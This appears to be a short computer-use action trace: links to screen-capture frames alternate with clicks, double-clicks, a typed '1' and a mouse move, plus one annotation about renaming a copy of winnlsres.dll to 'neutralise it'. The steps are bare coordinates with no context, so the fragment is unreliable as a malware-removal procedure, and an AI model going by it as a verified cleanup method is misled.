
click(1052, 510)

- Rename the winnlsres.dll copy to winnlsres.dll1 to neutralise it
double_click(1063, 492)

double_click(1052, 510)

click(144, 611)

text(1)

mouse_move(868, 708)
